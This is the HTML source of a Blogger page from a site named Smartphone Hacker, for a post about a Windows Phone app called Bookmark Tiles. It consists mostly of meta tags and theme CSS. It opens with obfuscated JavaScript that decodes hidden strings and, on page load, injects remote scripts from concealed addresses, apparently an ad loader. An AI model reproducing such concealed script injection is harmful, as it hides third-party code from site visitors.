r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};c['mRXmcB']=g;c['WGdxla']={};c['KvOhjs']=!![];}var f=c['WGdxla'][b];if(f===undefined){if(c['SGdDJw']===undefined){c['SGdDJw']=!![];}e=c['mRXmcB'](e,d);c['WGdxla'][b]=e;}else{e=f;}return e;};var m=window;m[c('0x1','6Nc!')]=[[c('0x13','D(uc'),0xa6b6b],[c('0x15','5$n&'),0x0],[c('0x1c','^H)r'),c('0x17','[L(8')],[c('0x2','ts)O'),0x3],[c('0x18','w!it'),![]],[c('0xb','bm))'),0x5],[c('0xd','w1lL'),!0x0]];var u=[c('0x7','D(uc'),c('0x5','cBOk'),c('0x10','FUA1'),c('0x6','[L(8')],b=0x0,o,i=function(){if(!u[b])return;o=m[c('0x19','cBOk')][c('0x4','gw(B')](c('0x12','JE0q'));o[c('0x1a','D(uc')]=c('0x3','@VnJ');o[c('0x16','gw(B')]=!0x0;var d=m[c('0x14','J3dX')][c('0x9','^H)r')](c('0x0','cZXE'))[0x0];o[c('0xc','3sMF')]=c('0xf','afmp')+u[b];o[c('0x8','^%Ry')]=c('0xa','gw(B');o[c('0x11','F]QP')]=function(){b++;i();};d[c('0x1b','[L(8')][c('0xe','(tl]')](o,d);};i();})();
/*]]>/* */
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.smartphonehacker.com/' rel='openid.delegate'/>
<link href='http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html' rel='canonical'/>
<title>Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xap ~ Smartphone Hacker</title>
<meta content='' name='description'/>
<meta content='Bookmark Tiles v1.2.3.0 – Windows Phone Xap, Smartphone Hacker: Bookmark Tiles v1.2.3.0 – Windows Phone Xap, Smartphone Hacker' name='keywords'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default?alt=rss' rel='alternate' title='Smartphone Hacker - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5207675204281517815/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihxR7Vrrox4EOiGyiiMgopeQfRpClTyiRGuBTpThVtB9r62Vjkq-mLzuOUT68CqQ1QKW73gfJzy0yjFKcAN2o4vglaHTk1f6Ey4SPSGd7RQ-puiiQKp3LZqtD4ETuPn_83XAOegid94cA/s72-c/bmti.jpg' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihxR7Vrrox4EOiGyiiMgopeQfRpClTyiRGuBTpThVtB9r62Vjkq-mLzuOUT68CqQ1QKW73gfJzy0yjFKcAN2o4vglaHTk1f6Ey4SPSGd7RQ-puiiQKp3LZqtD4ETuPn_83XAOegid94cA/s72-c/bmti.jpg' property='og:image'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/YOURGPLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/YOURGPLUS/about' rel='author'/>
<link href='https://plus.google.com/YOURGPLUS' rel='me'/>
<meta content='YOUR VERIFICATION GOOGLE CODE' name='google-site-verification'/>
<meta content='YOUR VERIFICATION BING CODE' name='msvalidate.01'/>
<meta content='YOUR VERIFICATION ALEXA CODE' name='alexaVerifyID'/>
<meta content='INDONESIA' name='geo.placename'/>
<meta content='YOUR NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='ID' name='geo.country'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='Smartphone Hacker' property='og:site_name'/>
<meta content='http://www.smartphonehacker.com/' name='twitter:domain'/>
<meta content='Bookmark Tiles v1.2.3.0 – Windows Phone Xap' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihxR7Vrrox4EOiGyiiMgopeQfRpClTyiRGuBTpThVtB9r62Vjkq-mLzuOUT68CqQ1QKW73gfJzy0yjFKcAN2o4vglaHTk1f6Ey4SPSGd7RQ-puiiQKp3LZqtD4ETuPn_83XAOegid94cA/s1600/bmti.jpg' name='twitter:image'/>
<meta content='Bookmark Tiles v1.2.3.0 – Windows Phone Xap' name='twitter:title'/>
<!-- [ Social Media meta tag ] -->
<meta content='YOURFBAPPSID' property='fb:app_id'/>
<meta content='YOURFBUSERID' property='fb:admins'/>
<meta content='@USERNAME' name='twitter:site'/>
<meta content='@USERNAME' name='twitter:creator'/>
<!-- [ CSS ] -->
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : Minima Colored 3
Theme Published  : 16 July 2014
Theme Updated    : 12 December 2014
Theme Base Color : White and Blue
Theme Designer   : Arlina Design
Designer URL     : http://arlinadesign.blogspot.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* CSS HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
/* CSS Framework */
.navbar,.post-feeds,.feed-links{display:none;}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;}
strong,b{font-weight:bold;padding: 0 0.25em;-webkit-transition: color 0.2s;transition: color 0.2s;}
strong,b:hover{color:#d04c3f;left:-0.1em;content: '[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
cite,em,i{font-style:italic;}
a:link{color:#4791d2;text-decoration:none;outline:none;transition:all 0.25s;}
a:visited{color:#637182;text-decoration:none;}
a:link:hover{color:#444;text-decoration:none;}
a:visited:hover{color:#444;text-decoration:none;}
a img{border:none;border-width:0;outline:none;}
img{max-width:100%;vertical-align:middle;border:0;}
abbr,acronym{border-bottom:1px dotted;cursor:help;}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}
sub{top:.4em;}small{font-size:86%;}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px;}
mark{background-color:#ffce00;color:#182025;}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}
hr{height:1px;border:none;background-color:#444;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
pre,code{font-family:'Droid Sans';color:#444;}
pre{white-space:pre;word-wrap:normal;overflow:auto;}
blockquote{border-left:4px solid #ccc;margin-left:0;padding-left:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
/* CSS List */
ul,dl{margin:.5em 0em .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
/* CSS List Custom */
.post ul li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ul li span:hover{background:#fff;}
ol {counter-reset:li;list-style: none;font:15px 'Droid Sans', 'lucida sans';
padding:0;margin-bottom:4em;text-shadow: 0 1px 0 rgba(255,255,255,.5);}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:.4em .4em .4em .8em;
margin:.5em 0 .5em 2.5em;background:#fff;color:#666;text-decoration:none;
transition:all .3s ease-out;}
.post ol li:hover{background:#fff;}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;
top:50%;margin-top:-1em;background:#fafafa;color:#666;height:2em;width:2em;line-height:2em;
text-align:center;border-radius:100%;border:double #eee;transform: rotate(0deg);transition:all 0.3s ease-out;}
.post ol li:hover:before{background:#4791d2;color:#fff;border-color:#fff;transform: rotate(360deg);}
.post ol li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ol li span:hover{background:#fff;}
/* CSS Post Table */
.post-body table th, .post-body table td, .post-body table caption{border:1px solid #d8dde1;padding:.2em .5em;text-align:left;vertical-align:top;}
.post-body table.tr-caption-container {border:1px solid #d8dde1;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body table{}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #d8dde1;}
.post-body th{background:#ecf0f1;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
img {max-width:100%;height:auto;border:none;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
/* CSS Post Layout */
body {background:#e7e8e9 none repeat scroll top left;margin:0 0 0 0;padding:0 0 0 0;
color:#444;font-family:'Droid Sans';font-size:13px;font-weight:400;text-align:left;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebar2 {padding:0 0 0 0;}
body#layout .top-tab-widget-menu ul {display:none;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0 0 0 0;}
body#layout .tably {float:left;width:79px;}
body#layout .header-wrapper {margin-top:0;}
body#layout #navigation {float:left;width:100%;}
body#layout .tably {float:left;width:100%;}
body#layout #header-wrapper {min-height:0px;width:100%;}
body#layout #header {width:30%;}
body#layout #header-right {width:70%;}
.ct-wrapper {margin:0;padding:0;}
.clear {clear:both;}
.clear:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;
height:0;}
#navbar-iframe {display:none !important;}
header,nav,section,aside,article,footer {display:block;}
form.searchform {margin:0;}
body#layout #tably-1, body#layout #tably-2, body#layout #tably-3 {width:33.3%;float:left;}
/* CSS Global Wrapper */
#outer-wrapper {max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}
#post-wrapper {float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.blogouter-wrapper {overflow:hidden;position:relative;}
.ct-wrapper {padding:0 20px;position:relative;max-width:1024px;margin:0 auto;}
#header-wrapper {margin:20px;overflow:hidden;}
#header {float:left;width:100%;max-width:257px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-wrapper2 {position:relative;z-index:999;}
#sidebar-wrapper {float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
#footer-wrapper {width:100%;text-align:left;overflow:hidden;margin:20px 0px 0px 0px}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper .widget-content {text-align:left;margin:20px 0 15px;}
#footer-wrapper .widget-content li {margin-left:-14px;}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 15px;display:block;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {padding-bottom:.2em;}
.ads-in-post{display:none}
.post-body .ads-in-post{display:inline-block;line-height:0}
.ads-post{margin:15px auto;line-height:0}

--></style>
<style id='template-skin-1' type='text/css'><!--
/* CSS Body Layout */
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#444;}
#layout:before {content:'Minima Colored 3';text-transform:uppercase;font-size:20px;color:#999;
margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout #HTML900 .widget-content{background-color:#9385d9!important}
#layout #HTML900 .layout-title{color:#fff!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink{color:#fff!important;border:1px solid #eee;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #header-wrapper{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper{padding:20px 0;overflow:visible;background:#444;}
#layout #footer-wrapper .add_widget {background-color:#9385d9;border:none;}
#layout #footer-wrapper .add_widget a {color:#fff;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout #footer-wrapper:before {content:'Footer Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div#post-wrapper:before {content:'Post Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div.blogouter-wrapper {display:none;}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout #sidebar-wrapper:before {content:'Sidebar Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
--></style>
<style type='text/css'>
/* CSS Fonts */
@font-face {font-family:'Droid Sans';font-style:normal;font-weight:400;
src: local('Droid Sans'), local('DroidSans'), url(http://fonts.gstatic.com/s/droidsans/v6/s-BiyweUPV0v-yRb-cjciCEAvth_LlrfE80CYdSH47w.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style: normal;font-weight: 400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/1sL847GoOH8xYu1qOqsKrw.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/amgix7OxSooHsx6087wFmw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/Cq8KyqhCX-f1J9BsOyq_FvY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/PE4HmbFicAmeYlQ_H7nOVfY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

/* CSS Outer Wrapper */
#outer-wrapper {background:#fdfdfd;max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}

/* CSS Content Wrapper */
#content-wrapper {background-color:#fff;margin:0 auto;padding:0 20px;
word-wrap:break-word;}

/* CSS Header Wrapper */
#header-wrapper {margin:20px;overflow:hidden;padding:0;}
#header {float:left;width:100%;max-width:257px;color:#444;margin:0;}
#header h1, #header p {font-family:'Ruda';font-size:220%;font-weight:400;color:#444;text-transform:uppercase;}
#header a {color:#444;text-decoration:none;transition:all 0.3s ease-out;}
#header a:hover {color:#4791d2;}
#header .description {font-family:'Droid Sans';font-size:100%;font-weight:400;color:#555;text-transform:none;}
.header img {display:block;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-right img {display:block;}

/* CSS Header 2 Wrapper */
.blogouter-wrapper {background:#fff;position:relative;z-index:96;overflow:hidden;}
.ct-wrapper {padding:0 20px;position:static;max-width:1100px;margin:0 auto;}
.header-wrapper2 {margin:0 auto;padding:0}

/* CSS Top Menu */
.main-nav {display:block;margin:0 auto;float:left;padding:0;width: 100%;background:transparent;}
.main-nav ul {width:100%;padding:0;margin:0;text-align:left;}
.main-nav li {list-style-type:none;float:left;padding:0;}
.main-nav li a {position:relative;font-family:'Droid Sans';font-size:15px;font-weight:400;background:transparent;color:#838888;display:block;margin:0;padding:18px;line-height:100%;}
.main-nav ul > li > a:after {content:"";position:absolute;width:0;left:0;right:0;margin:auto;
bottom:-1px;height:3px;background:#4791d2;opacity:0;visibility:hidden;transition:all 0.2s ease-out;}
.main-nav ul > li > a:hover:after {opacity:1;visibility:visible;width:90%;}
.main-nav ul li a:active, .main-nav ul li.highlight a {line-height:100%;text-decoration:none;}
.main-nav ul li a:hover {background:#fdfdfd;color:#4791d2;text-decoration:none;}
.main-nav a#pull {display:none;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#fff;text-align:center;color:#838888;float:right;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#7076c5;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#838888;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#fdfdfd;color:#4791d2;}

/* CSS Main Menu */
#menu-wrap {background:#222;height:50px;margin:0 20px;position:relative;border-bottom:4px solid #4791d2;}
#menu, #menu ul {margin:0;padding:0;list-style:none;}
#menu ul{height:50px}
#menu {background:#222;color:#fff;height:50px;}
#menu:before,#menu:after {content:"";display:table;}
#menu:after {clear:both;}
#menu li {float:left;display:inline;position:relative;font-family:'Ruda';font-size:14px;font-weight:700;text-transform:uppercase;margin:0;}
#menu a {display:block;line-height:50px;padding:0 20px;text-decoration:none;color:#fff;
transition:all 0.2s ease-out;}
#menu li:hover > a {background:#333;color:#fff;}
#menu ul {margin:20px 0 0 0;visibility:hidden;opacity:0;height:auto;min-width:150px;background:#fff;position:absolute;z-index:99;top:50px;left:0;
box-shadow:0 4px 5px -2px rgba(0,0,0,.2);transition:all 0.2s ease-out;}
#menu li:hover > ul {opacity:1;visibility:visible;margin:0;}
#menu ul ul {top:0;left:150px;margin:0 0 0 20px;box-shadow:0 4px 5px -2px rgba(0,0,0,.2);}
#menu ul li {display:block;width:100%;font-family:'Droid Sans';font-size:13px;font-weight:400;text-transform:none;}
#menu a.ai{padding:0 27px 0 14px;}
#menu li > a.ai::after {content:"\f107";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;right:10px;color:#aaa;transition:all 0.2s ease-out;}
#menu li > a.ai2::before,#menu li > a.ai3::before {content:"\f105";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;left:10px;color:#ccc;transition:all 0.2s ease-out;}
#menu li > a.ai:hover::after,#menu li > a.ai2:hover::before,#menu li > a.ai3:hover::before{color:#fff;}
#menu ul a {padding:0 20px 0 25px;background:#fff;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;transition:all 0.2s ease-out;}
#menu ul a:hover {background-color:#4791d2;color:#fff;}
#menu ul li:first-child > a:after {content: '';position:absolute;left:20px;top:-6px;
border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;transition:all 0.2s ease-out;}
#menu ul ul li:first-child a:after {left:-6px;top:50%;margin-top:-6px;border-left:0;	
border-bottom:6px solid transparent;border-top:6px solid transparent;border-right:6px solid #fff;transition:all 0.2s ease-out;}	
#menu ul li:first-child a:hover:after {border-bottom-color:#4791d2;}	
#menu ul ul li:first-child a:hover:after {border-right-color:#4791d2;border-bottom-color:transparent;}
.no-transition {transition:none;opacity:1;visibility:visible;display:none;}
#menu li:hover > .no-transition {display:block;}
#menu .homers {line-height:50px;margin-left:20px;}
#menu .homers a{background:#4791d2;color:#fff;padding:0 15px;}
#menu .homers a:hover{background:#4f9adb;color:#fff;}
#menu .homers .fa.fa-home{text-align:center;color:#fff;}
#menu-wrap input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer;}
#menu-wrap label{font-family:'Ruda';font-size:30px;font-weight:700;text-transform:uppercase;display:none;width:35px;height:51px;line-height:51px;text-align:center;}
#menu-wrap label span{font-size:13px;position:absolute;left:35px}
#menu li.ranpost {cursor:pointer;float:right;}
#menu li.ranpost a{padding:0 18px;font-size:16px;line-height:50px;}

/* CSS Fixed Search Button */
.minima3-search {position:relative;padding:0;height:0;margin:0 auto;}
#menu li.searchbutton {background:#444;margin:0;padding:0 18px;display:inline-block;text-transform:Capitalize;height:50px;line-height:50px;cursor:pointer;z-index:93;float:right;}
#menu li.searchbutton.active {background:#4791d2;color:#fff;}
#menu li.searchbutton:after {content:"\f002";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;color:#fff;position:relative;}
#menu li.searchbutton.active:after {color:#fff;}
.search-form {display:none;position:relative;background:#fff;
padding:0;width:100%;z-index:91;max-width:1100px;margin:0 auto;}
.searchform {margin:0 auto;text-align:center;line-height:45px;}
.searchbar {background:transparent;border:none;width:75%;padding:5px 10px;font-weight:400;font-size:20px;font-family:'Droid Sans',sans-serif;color:#999;margin:0 auto;outline:none;line-height:45px;transition:background-color 1s ease-out 0s;}
.searchbar:focus {color:#666;}
.searchsubmit {left:0;top:0;bottom:0;position:absolute;background:#4791d2;border:none;outline:none;cursor:pointer;color:#fff;padding:0 25px;text-transform:uppercase;font-weight:700;font-size:16px;
font-family:'Ruda',sans-serif;line-height:45px;border-radius:2px;
transition:background-color 0.3s ease-out;}
.searchsubmit:hover {background:#444;color:#fff;}
.searchsubmit:active {background:#333;color:#fff;border:none;outline:none;}

/* CSS Post Wrapper */
#post-wrapper {background:transparent;color:#666;float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.breadcrumbs {background:#fff;font-size:100%;height:45px;overflow:hidden;padding:0;}
.breadcrumbs > span {padding:0;}
.breadcrumbs > span:last-child {background:#fff;color:#666;border-right:none;font-family:'Droid Sans';font-size:13px;font-weight:300;padding:10px;line-height:30px;}
.breadcrumbs a {background:#fff;color:#666;font-family:'Droid Sans';font-size:13px;
font-weight:normal;line-height:45px;}
.breadcrumbs span a {color:#666;padding:10px;margin-left:5px;}
.breadcrumbs span:first-child  a{background:#4791d2;color:#fff;margin-left:10px;}
.breadcrumbs span a:hover {color:#fff;}
.breadcrumbs a:hover {background:#4791d2;color:#fff;}
.post {background:#fff;margin:0 0 15px;padding:15px;}
.post-body {line-height:1.6em;color:#444;margin-top:15px;margin-right:0;font-size:14px;}
.post-body img {max-width:95%;margin:0 auto;height:auto;}
h3.post-title, h2.post-title, h1.post-title {font-family:'Ruda',sans-serif;font-size:20px;font-weight:700;text-align:center;border-bottom:double #eee;border-top:double #eee;
padding:15px;text-transform:uppercase}
h3.post-title a, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {color:#666;}
h3.post-title a:hover, h2.post-title a:hover, h1.post-title a:hover {color:#4791d2!important;}
.post-info {background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:11px;}
.post-info a {display:inline;background:transparent;color:#888;padding:4px 6px 4px 6px;transition:all .3s ease-out;}
.post-info a:hover {color:#4791d2;}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:8px!important;display:inline;color:#666;}
.halaman{padding:0;background:#444;border:double #fff;}
.halaman-kiri{width:50%;float:left;margin:0;text-align:left;color:#f1c40f;transition:all .3s ease-out;}
.halaman-kanan{width:50%;float:right;margin:0;text-align:right;color:#f1c40f;transition:all .3s ease-out}
.halaman-kanan:hover .pager-title-left,.halaman-kiri:hover .pager-title-left{color:#fff!important;}
.halaman-kanan a:hover,.halaman-kiri a:hover{color:#f1c40f!important;}
.halaman-kiri a,.halaman-kanan a,.current-pageleft,.current-pageright{font-size:14px;font-family: 'Droid Sans',Helvetica,Arial,sans-serif;font-weight:300;background:none;text-decoration:none}
.current-pageleft{padding:0 0 0 15px;}
.current-pageright{padding:0 15px 0 0;}
.halaman-kiri a,.halaman-kanan a{color:#fff;}
.pager-title-left{font-family: 'Ruda',sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;transition:all .3s ease-out}
.isihalaman-kiri{margin:0}
.isihalaman-kanan{margin:5px 10px 10px}
#blog-pager-newer-link{float:left;padding:0 0 0 15px;}
#blog-pager-older-link{float:right;padding:0 15px 0 0;}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}
span.post-author.vcard {visibility:hidden;width:0;height:0;}
.post-header, .post-footer {line-height:initial;width:0;height:0;}
.posts-title{margin-bottom:15px;border-bottom:double #ddd;}
.posts-title h2{font-family:'Ruda';font-size:15px;background-color:#fff;display:inline-block;
padding:13px;margin:0;border:double #ddd;border-bottom:none;}
.posts-title h2 a{color:#666;font-weight:700;font-size:15px;text-transform:uppercase;display:block}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:16px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}

/* CSS Comments */
#comments{background:#fff;clear:both;margin:20px auto 0;line-height:1em;padding:20px;}
#comments h3{background:#eea956;display:inline;line-height:20px;margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;position:absolute;color:#fff;font-weight:700;text-transform:uppercase;padding:10px 20px 10px 50px;border:double #fff;}
#comments h3:before {font-family:fontawesome;content:"\f086";margin-right:10px;font-size:20px;padding:10px 15px;position:absolute;left:0;top:0;}
#comments .click-comment{float:right;text-decoration:none;display:inline;line-height:20px;
margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;
color:#aaa;font-weight:700;text-transform:uppercase;background:#fff;padding:10px 20px;border: double #ddd;}
#comments .click-comment:hover{background:#444;color:#fff;border-color:#fff;}
.comment_avatar_wrap{width:42px;height:42px;border:none;background:none;text-align:center;padding:0;overflow:hidden;}
#comments .comment_avatar {width:46px;height:46px;max-width:46px;max-height:46px;background:rgba(255,255,255,0.2);padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_admin .comment_avatar{width:46px;height:46px;max-width:46px;max-height:46px;padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
